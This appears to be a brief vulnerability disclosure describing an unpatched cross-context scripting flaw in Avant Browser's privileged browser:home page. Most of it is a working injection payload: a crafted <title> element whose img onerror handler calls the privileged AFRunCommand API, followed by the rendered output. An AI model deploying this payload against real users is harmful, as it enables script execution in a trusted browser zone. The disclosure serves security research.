 Avant Browser – XCS in browser:home

Status: UNPATCHED

Injection via <title> HTML element

<title>aaa"><img src=a onerror='var vstr = {value: ""};window.navigator.AFRunCommand(60003, vstr);alert(vstr.value);'></title>

Cross Site Scripting Payload Rendered In browser:home Privileged Zone

<img align="TOP" vspace="0" hspace="3" border="0" src="browser:home/images/page.gif" alt="">
eval(alert(1)) aaa">
<img onerror="var vstr = {value: ""};window.navigator.AFRunCommand(60003, vstr);alert(vstr.value);"
>

52